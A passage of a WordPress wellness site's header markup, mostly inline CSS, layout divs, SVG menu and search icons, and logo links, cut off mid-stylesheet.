/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
padding-top:5px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_8 .tdb-logo-a,
                .tdi_8 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_8 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_8 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_8 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_8 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_8 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_8 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_8 .tdb-logo-text-tagline{
                    margin-top: -4px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:32px !important;font-weight:600 !important;;
                }.tdi_8 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:18px !important;font-weight:400 !important;;
                }.tdi_8 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_8 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_8 .tdb-logo-img{
                    max-width: 160px;
                }.tdi_8 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:16px !important;font-weight:400 !important;;
                }.tdi_8 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:26px !important;font-weight:600 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_8 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;;
                }.tdi_8 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_8 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_8 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wellgoodnews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://wellgoodnews.com/wp-content/uploads/2022/12/logo.png" alt="Logo"  title=""  width="1000" height="700" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">all about</span><span class="tdb-logo-text-tagline">wellness</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_9{
                    display: inline-block;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.tdi_11 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16{
margin-left:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16{
                    display: inline-block;
                }.tdi_16 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_16 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_16 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_16 .tdb-mobile-menu-button svg,
                .tdi_16 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

.tdi_17{
padding-top:5px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdi_17 .tdb-logo-a,
                .tdi_17 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_17 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_17 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_17 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_17 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_17 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_17 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_17 .tdb-logo-text-tagline{
                    margin-top: -4px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:32px !important;font-weight:600 !important;;
                }.tdi_17 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:18px !important;font-weight:400 !important;;
                }.tdi_17 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_17 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_17 .tdb-logo-img{
                    max-width: 160px;
                }.tdi_17 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:16px !important;font-weight:400 !important;;
                }.tdi_17 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:26px !important;font-weight:600 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_17 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;;
                }.tdi_17 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_17 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_17 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wellgoodnews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://wellgoodnews.com/wp-content/uploads/2022/12/logo.png" alt="Logo"  title=""  width="1000" height="700" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">all about</span><span class="tdb-logo-text-tagline">wellness</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18{
                    display: inline-block;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.tdi_20 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_20:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 12px 0px rgba(0,0,0,0.1);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_20:before {
                        width: 100%;
                    }
                }
</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_26  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_26,
				.tdi_26 .tdc-inner-columns{
				    display: block;
				}.tdi_26 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_26{
padding-top:30px !important;
padding-bottom:20px !important;
}

.tdi_26 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
padding-top:20px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 .vc_column-inner > .wpb_wrapper,
				.tdi_28 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_28 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

.tdi_29{
padding-top:5px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_29 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_29 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_29 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: -4px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:32px !important;font-weight:600 !important;;
                }.tdi_29 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:18px !important;font-weight:400 !important;;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }.tdi_29 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:16px !important;font-weight:400 !important;;
                }.tdi_29 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:26px !important;font-weight:600 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_29 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;;
                }.tdi_29 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wellgoodnews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://wellgoodnews.com/wp-content/uploads/2022/12/logo.png" alt="Logo"  title=""  width="1000" height="700" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">all about</span><span class="tdb-logo-text-tagline">wellness </span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_31,
				.tdi_31 .tdc-inner-columns{
				    display: block;
				}.tdi_31 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 .vc_column-inner > .wpb_wrapper,
				.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_33 .vc_column-inner,
				.tdi_33 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
